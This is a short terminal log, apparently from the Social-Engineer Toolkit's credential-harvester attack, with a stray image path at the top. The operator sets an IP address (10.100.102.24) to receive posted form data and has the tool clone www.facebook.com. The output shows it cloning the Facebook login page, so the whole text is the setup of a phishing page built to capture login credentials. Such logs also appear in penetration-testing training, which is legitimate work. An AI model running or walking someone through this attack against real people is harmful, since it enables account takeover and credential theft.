 Enter the IP address for POST back in Harvester/Tabnabbing: 10.100.102.24
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...